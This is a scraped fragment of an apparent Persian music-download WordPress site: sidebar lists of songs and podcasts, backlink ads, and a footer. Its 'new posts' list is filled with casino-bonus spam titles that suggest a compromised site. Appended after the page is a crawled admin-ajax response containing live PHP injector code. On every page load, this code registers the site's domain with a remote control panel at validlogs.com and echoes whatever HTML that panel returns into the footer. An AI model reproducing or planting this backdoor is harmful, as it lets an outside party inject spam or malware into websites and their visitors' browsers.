<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,057 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,404 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,245 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,199 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ معلم عزیزم دوستت دارم رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d9%84%d9%85-%d8%b9%d8%b2%db%8c%d8%b2%d9%85-%d8%af%d9%88%d8%b3%d8%aa%d8%aa-%d8%af%d8%a7%d8%b1%d9%85-%d8%b1%d8%a7%d8%af/">دانلود آهنگ معلم عزیزم دوستت دارم رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رستاک &#8211; همه بارونو دوست دارن" href="http://www.persian-star.net/rastaak-hame-baroono-doost-daran/">دانلود آهنگ جدید رستاک &#8211; همه بارونو دوست دارن</a></li>
<li><a title="دانلود آهنگ کم حرف از رستاک با پخش آنلاین+متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d9%85-%d8%ad%d8%b1%d9%81-%d8%a7%d8%b2-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86%d9%84%d8%a7%db%8c/">دانلود آهنگ کم حرف از رستاک با پخش آنلاین+متن</a></li>
<li><a title="دانلود آهنگ جدید بهنام بانی &#8211; خوابتو دیدم" href="http://www.persian-star.net/behnam-bani-khabeto-didam/">دانلود آهنگ جدید بهنام بانی &#8211; خوابتو دیدم</a></li>
<li><a title="دانلود آهنگ جدید یوسف زمانی &#8211; پریزاد" href="http://www.persian-star.net/yousef-zamani-parizad/">دانلود آهنگ جدید یوسف زمانی &#8211; پریزاد</a></li>
<li><a title="دانلود آهنگ جدید مسعود محمد نبی &#8211; تجربه" href="http://www.persian-star.net/masoud-mohammad-nabi-tajrobeh/">دانلود آهنگ جدید مسعود محمد نبی &#8211; تجربه</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; جذاب (دی جی میلاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-jazzab-dj-milaad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; جذاب (دی جی میلاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید پیمان زارعی &#8211; حس ناب" href="http://www.persian-star.net/peyman-zarei-hesse-naab/">دانلود آهنگ جدید پیمان زارعی &#8211; حس ناب</a></li>
<li><a title="دانلود آهنگ جدید مهراد جم &#8211; بعدت" href="http://www.persian-star.net/mehraad-jam-badet/">دانلود آهنگ جدید مهراد جم &#8211; بعدت</a></li>
<li><a title="آهنگ امیر ارسلان بنام تقصیر منه رادیو جوان" href="http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d9%85-%d8%aa%d9%82%d8%b5%db%8c%d8%b1-%d9%85%d9%86%d9%87-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">آهنگ امیر ارسلان بنام تقصیر منه رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"10e501d3c7","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 417
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"1903":{"legend":"true","disable":"false","fuel":"0","success":true}}